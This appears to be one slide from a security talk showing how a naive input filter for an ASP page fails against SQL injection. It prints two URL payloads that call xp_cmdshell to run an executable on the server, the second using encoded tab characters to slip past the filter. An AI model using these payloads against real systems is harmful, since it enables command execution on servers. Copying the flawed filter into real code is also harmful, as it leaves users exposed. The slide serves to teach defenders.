 Faulty Filters Worse Than No Filters

/page.aspx?theID=1;exec xp_cmdshell ‘serverpwnage.exe’;

function cleanrequest(theID)
theID = lcase(theID)
if instr(theID,";") > 0 then
theID = left(theID,instr(theID,";")-1)
end if
if instr(theID,"exec ") > 0 then
theID = left(theID,instr(theID,"exec ")-1)
end if

Function To Filter User Input

Looks For The Use Of A Semi Colon

Looks For The Term exec followed by a space

This Filter Can Be Bypassed By Using A Tab Character As A Separator
/page.aspx?theID=1%09exec%09xp_cmdshell ‘serverpwnage.exe’;

INSOMNIA

Slide 6